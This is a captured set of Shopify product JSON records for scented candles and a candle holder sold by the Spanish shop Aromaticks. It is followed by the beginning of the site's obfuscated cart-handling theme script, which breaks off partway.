{"id":15302596657482,"title":"Portavelas metálico  grande Negro Ambiances Devineau","handle":"portavelas-metalico-grande-negro-ambiances-devineau","description":"\u003cp\u003ePortavelas metálico Negro y el interior dorado. Elegante y versatil. Úsalo con las velas de té perfumadas o neutras. de Ambiances Devineau. \u003c\/p\u003e\n\u003cp\u003eMedidas: Alto 15 cm 9,5 cm Diametro \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-11-29T13:04:29+01:00","created_at":"2025-11-28T13:24:14+01:00","vendor":"Ambience Devineau","type":"Portavelas","tags":["Portavelas"],"price":1251,"price_min":1251,"price_max":1251,"available":true,"price_varies":false,"compare_at_price":1390,"compare_at_price_min":1390,"compare_at_price_max":1390,"compare_at_price_varies":false,"variants":[{"id":53473329971530,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7681603","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portavelas metálico  grande Negro Ambiances Devineau","public_title":null,"options":["Default Title"],"price":1251,"weight":200,"compare_at_price":1390,"inventory_management":"shopify","barcode":"3482356816035","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816035.jpg?v=1764332389"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816035.jpg?v=1764332389","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/portavelas-metalico-grande-negro-ambiances-devineau","media":[{"alt":"Portavelas metálico grande Negro Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56197984125258,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816035.jpg?v=1764332389"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816035.jpg?v=1764332389","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-sous-le-sapin-370-gr-ambiances-devineau.js
body_size: 528
content:
{"id":15303348388170,"title":"Vela Sous Le Sapin 370 gr Ambiances Devineau","handle":"vela-sous-le-sapin-370-gr-ambiances-devineau","description":"\u003cp\u003eSumérgete en la navidad con el aroma de Pino de navidad en tu hogar. Perfecta para días festivos, crear ambientes mágicos y hogareños. Su aroma de pino, resina y madera te recuerda a un bosque de abetos. Viene con tapa para poder conservarla y apagarla.\u003c\/p\u003e\n\u003cp\u003e60 horas de quemado \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEdición limitada \u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-11-28T19:23:31+01:00","created_at":"2025-11-28T19:23:25+01:00","vendor":"Ambience Devineau","type":"Vela Perfumada","tags":["Navidad","Vela Perfumada"],"price":1590,"price_min":1590,"price_max":1590,"available":true,"price_varies":false,"compare_at_price":2290,"compare_at_price_min":2290,"compare_at_price_max":2290,"compare_at_price_varies":false,"variants":[{"id":53475456057674,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7657737","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Sous Le Sapin 370 gr Ambiances Devineau","public_title":null,"options":["Default Title"],"price":1590,"weight":400,"compare_at_price":2290,"inventory_management":"shopify","barcode":"3482356577370","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577370.png?v=1764354088"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577370.png?v=1764354088","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-sous-le-sapin-370-gr-ambiances-devineau","media":[{"alt":"Vela Sous Le Sapin 370 gr Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56203468144970,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577370.png?v=1764354088"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356577370.png?v=1764354088","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-mediterranean-lemon-510-gr-voluspa.js
body_size: 832
content:
{"id":15189898985802,"title":"Vela Mediterranean Lemon 510 Gr Voluspa","handle":"vela-mediterranean-lemon-510-gr-voluspa","description":"\u003cp\u003eUn coctel que despierta tus sentidos, un viaje a la costa Mediterránea con notas de \u003cstrong\u003eBergamota, Limón Siciliano y Ámbar\u003c\/strong\u003e. Frescura máxima en tu hogar. En color azul intenso q hace de la vela una auténtica joya. Con bote de cristal labrado y con tapa metálica que es perfecta para conservar tu vela y disfrutarla hasta 100 horas. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 100 horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco    \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:21+01:00","created_at":"2025-10-10T08:29:54+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":4590,"price_min":4590,"price_max":4590,"available":true,"price_varies":false,"compare_at_price":5100,"compare_at_price_min":5100,"compare_at_price_max":5100,"compare_at_price_varies":false,"variants":[{"id":53016129143114,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"72340","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Mediterranean Lemon 510 Gr Voluspa","public_title":null,"options":["Default Title"],"price":4590,"weight":700,"compare_at_price":5100,"inventory_management":"shopify","barcode":"0806644723400","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_LargeJar_72340_2025_01_A_WEB.jpg?v=1760077712","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_LargeJar_72340_2025_02_A_WEB.jpg?v=1760077720"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_LargeJar_72340_2025_01_A_WEB.jpg?v=1760077712","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-mediterranean-lemon-510-gr-voluspa","media":[{"alt":"Vela Mediterranean Lemon 510 Gr Voluspa de la marca Voluspa en Aromaticks","id":55395624288586,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_LargeJar_72340_2025_01_A_WEB.jpg?v=1760077712"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_LargeJar_72340_2025_01_A_WEB.jpg?v=1760077712","width":2000},{"alt":"Vela Mediterranean Lemon 510 Gr Voluspa de la marca Voluspa en Aromaticks","id":55395624681802,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_LargeJar_72340_2025_02_A_WEB.jpg?v=1760077720"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_LargeJar_72340_2025_02_A_WEB.jpg?v=1760077720","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-perfumada-terre-d-ocre-karite-180-gr-esteban-paris.js
body_size: 938
content:
{"id":15159108043082,"title":"Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris","handle":"vela-perfumada-terre-d-ocre-karite-180-gr-esteban-paris","description":"\u003cp\u003eEl aroma Terre D´Ocre Karité de Esteban Paris perfumará con elegancia y calidez tu hogar. F\u003cspan\u003eragancia oriental almizclada, suavidad, sensualidad y confort. Combina notas especiadas, Almizcle, Vainilla y Karitté. Un perfume oriental almizclado que creara ambiente acogedor y hogareño. Enciende tu vela y disfruta, perfuma y crea ambientes especiales.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eInfinitamente recargable \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eEsta vela perfumada de 180 g se fabrica en nuestros talleres franceses.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% vegetal compuesta principalmente de colza europea cultivada sin OGM\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eInfinitamente rellenable con recambios de vela de 180 g.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eLos materiales de su embalaje son totalmente reciclables. El cartón de su caja proviene de bosques gestionados de forma sostenible.\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eDuración de la difusión: 35 - 40 horas (dependiendo de las condiciones de uso)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFragancia almizclada oriental\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-09-30T16:31:35+02:00","created_at":"2025-09-23T20:17:21+02:00","vendor":"Esteban Paris Parfums","type":"Vela Perfumada","tags":["Terra d'Ocre","Vela Esteban Paris","Vela Perfumada"],"price":1796,"price_min":1796,"price_max":1796,"available":true,"price_varies":false,"compare_at_price":1995,"compare_at_price_min":1995,"compare_at_price_max":1995,"compare_at_price_varies":false,"variants":[{"id":52871875002698,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"TOK-008","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris","public_title":null,"options":["Default Title"],"price":1796,"weight":200,"compare_at_price":1995,"inventory_management":"shopify","barcode":"3660963108884","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-initiale-rechargeable-180g.jpg?v=1758651294","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-initiale-rechargeable-180g_1.jpg?v=1758651303"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-initiale-rechargeable-180g.jpg?v=1758651294","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-perfumada-terre-d-ocre-karite-180-gr-esteban-paris","media":[{"alt":"Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris de la marca Esteban Paris Parfums en Aromaticks","id":55130959544650,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-initiale-rechargeable-180g.jpg?v=1758651294"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-initiale-rechargeable-180g.jpg?v=1758651294","width":500},{"alt":"Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris de la marca Esteban Paris Parfums en Aromaticks","id":55130959806794,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-initiale-rechargeable-180g_1.jpg?v=1758651303"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-initiale-rechargeable-180g_1.jpg?v=1758651303","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-mediterranean-lemon-340-gr-voluspa.js
body_size: 188
content:
{"id":15189904884042,"title":"Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa","handle":"vela-mediterranean-lemon-340-gr-voluspa","description":"\u003cp\u003eUn coctel que despierta tus sentidos, un viaje a la costa Mediterránea con notas de \u003cstrong\u003eBergamota, Limón Siciliano y Ámbar\u003c\/strong\u003e. Frescura máxima en tu hogar. En color azul intenso q hace de la vela una auténtica joya. Con bote metálico y con tapa  que es perfecta para conservar tu vela y disfrutarla hasta 40  horas. Triple mecha.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 40 horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón  \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco  \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:20+01:00","created_at":"2025-10-10T08:40:01+02:00","vendor":"Voluspa","type":"Vela Perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":3690,"price_min":3690,"price_max":3690,"available":true,"price_varies":false,"compare_at_price":4100,"compare_at_price_min":4100,"compare_at_price_max":4100,"compare_at_price_varies":false,"variants":[{"id":53016150245706,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"72240","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa","public_title":null,"options":["Default Title"],"price":3690,"weight":400,"compare_at_price":4100,"inventory_management":"shopify","barcode":"0806644722403","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_3WickTin_72240_2025_02_A_WEB.jpg?v=1760078311","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_3WickTin_72240_2025_01_A_WEB.jpg?v=1760078301"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_3WickTin_72240_2025_02_A_WEB.jpg?v=1760078311","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-mediterranean-lemon-340-gr-voluspa","media":[{"alt":"Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55395694575946,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_3WickTin_72240_2025_02_A_WEB.jpg?v=1760078311"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_3WickTin_72240_2025_02_A_WEB.jpg?v=1760078311","width":2000},{"alt":"Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55395693887818,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_3WickTin_72240_2025_01_A_WEB.jpg?v=1760078301"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/MediterraneanLemon_3WickTin_72240_2025_01_A_WEB.jpg?v=1760078301","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://aromaticks.com/cdn/shop/t/41/assets/main.js?v=96113986690045743621763727562
body_size: 35035
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const 